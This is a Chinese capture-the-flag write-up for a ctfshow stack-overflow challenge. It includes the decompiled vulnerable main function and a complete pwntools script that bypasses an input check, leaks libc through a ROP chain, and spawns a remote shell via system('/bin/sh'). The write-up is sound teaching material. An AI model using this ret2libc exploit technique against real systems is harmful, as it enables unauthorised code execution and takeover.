pwn-条件判断+栈溢出+ret2libc
1024_happy_stack
题目:
int __fastcall main(int argc, const char **argv, const char **envp)
{
char s[892]; // [rsp+0h] [rbp-380h] BYREF
setvbuf(stdin, 0LL, 1, 0LL);
setvbuf(_bss_start, 0LL, 2, 0LL);

puts("What kinds of girls do you like?\n");
puts("1.beautiful\n");
puts("2.lovely\n");
puts("3.no no ,I like boys\n");
puts("4.I only love qunzhu\n");
gets(s);
if ( (unsigned int)ctfshow(s) )
{
puts("no,u dont\n");
exit(0);
}
puts("here you are\n");
puts(s);
return 0;
}
脚本:
from pwn import *
from LibcSearcher import *
r = remote("pwn.challenge.ctf.show", 28117)
#r = process("./pwn")
elf = ELF("./pwn")
got = elf.got["puts"]
plt = elf.plt["puts"]
main = elf.sym["main"]
rdi = 0x400803
ret = 0x40028a
payload = b'36D\x00' + b'a'*(0x380+4) +p64(ret) + p64(rdi) + p64(got) + p64(plt) + p64(main)
r.recvuntil("4.I only love qunzhu\n")
r.sendline(payload)
r.recvuntil(b"36D\n")
puts = u64(r.recvuntil(b"\x7f").ljust(8,b"\x00"))
print("put=",puts)
libc = LibcSearcher('puts',puts)
base = puts - libc.dump("puts")
sys = base + libc.dump("system")
sh = base + libc.dump("str_bin_sh")
payload2 = b"36D\x00" + b"a"*(0x380+4) +p64(rdi)+p64(sh)+p64(sys)
r.sendline(payload2)
r.interactive()
解释:36D后面加\x00是为了截断后面的字节,使a1=36D成立,payload调用rdi前需要栈对齐,payload2不用,可能是因为对齐过了,再次对其会出错。




 浙公网安备 33010602011771号
浙公网安备 33010602011771号